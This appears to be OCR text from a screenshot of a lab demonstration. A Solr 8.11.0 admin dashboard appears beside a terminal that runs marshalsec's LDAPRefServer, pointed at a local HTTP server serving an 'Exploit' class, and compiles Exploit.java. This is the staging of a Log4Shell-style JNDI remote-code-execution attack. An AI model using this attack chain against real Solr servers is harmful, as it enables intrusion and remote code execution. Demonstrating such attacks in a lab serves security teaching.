 Solr Admin - Mozilla Fir...
2
qterminal
02:12 PM
31%
Solr Admin - Mozilla Firefox
Solr Admin
10.0.2.15:8983/solr/#/
Solr
Dashboard
Logging
Security
Core Admin
Java Properties
Thread Dump
No cores available
Go and create one
Instance
Start less than a minute ago
Versions
solr-spec 8.11.0
solr-impl 8.11.0 e912fdd5b632267a9088507a2a6bcbc75108f381
lucene-spec 8.11.0
lucene-impl 8.11.0 e912fdd5b632267a9088507a2a6bcbc75108f381
JVM
Runtime Oracle Corporation Java HotSpot(TM) 64-Bit Server VM 1
Processors 4
Args -DSTOP.KEY=solrrocks
-DSTOP.PORT=7983
-Djetty.home=/opt/solr/server
-Djetty.port=8983
-Dlog4j.configurationFile=/var/solr/log4j2.xml
-Dsolr.data.home=
-Dsolr.default.confdir=/opt/solr/server/solr/configsets/_d
-Dsolr.install.dir=/opt/solr
-Dsolr.jetty.inetaccess.excludes=
-Dsolr.jetty.inetaccess.includes=
-Dsolr.log.dir=/var/solr/logs
-Dsolr.log.muteconsole
-Dsolr.solr.home=/var/solr/data
-Duser.timezone=UTC
-XX:+AlwaysPreTouch
-XX:+ExplicitGCInvokesConcurrent
-XX:+ParallelRefProcEnabled
-XX:+PerfDisableSharedMem
-XX:+PrintGCApplicationStoppedTime
-XX:+PrintGCDateStamps
-XX:+PrintGCDetails
-XX:+PrintGCTimeStamps
System 0.23
Physical Memory 27.4%
2.13 GB
7.77 GB
Swap Space 0.0%
0.00 MB
976.00 MB
File Descriptor Count 0.0%
180
1048576
JVM-Memory 11.7%
60.00 MB
512.00 MB
512.00 MB
Security
Authentication Plugin
Authorization Plugin
Current Username
User Roles
comm
sunflower@nowcomm: ~/poc (on nowcomm)
File Actions Edit View Help
┌──(sunflower㉿nowcomm)-[~/poc/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.
0.2.15:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
┌──(sunflower㉿nowcomm)-[~/poc]
└─$ java -version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
java version "1.8.0_181"
Java(TM) SE Runtime Environment (build 1.8.0_181-b13)
Java HotSpot(TM) 64-Bit Server VM (build 25.181-b13, mixed mode)
┌──(sunflower㉿nowcomm)-[~/poc]
└─$ javac Exploit.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(sunflower㉿nowcomm)-[~/poc]
└─$ ls
Exploit.class Exploit.java marshalsec
┌──(sunflower㉿nowcomm)-[~/poc]
└─$